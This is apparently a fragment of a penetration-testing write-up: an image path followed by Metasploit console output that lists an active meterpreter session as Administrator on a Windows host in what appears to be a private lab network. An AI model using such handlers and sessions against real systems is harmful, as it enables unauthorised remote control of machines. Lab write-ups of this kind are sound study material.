 msf5 exploit(multi/handler) > sessions -l -v
Active sessions
===============
Session ID: 1
Name:
Type: meterpreter windows
Info: WIN-APDA31QNS8I\Administrator @ WIN-APDA31QNS8I
Tunnel: 192.168.213.128:4444 -> 192.168.213.154:49188 (192.168.213.154)
Via: exploit/multi/handler
Encrypted: true
UUID: ada84052bebb7b4f/x86=1/windows=1/2020-12-06T06:09:32Z
CheckIn: 47s ago @ 2020-12-06 16:48:18 +0800
Registered: No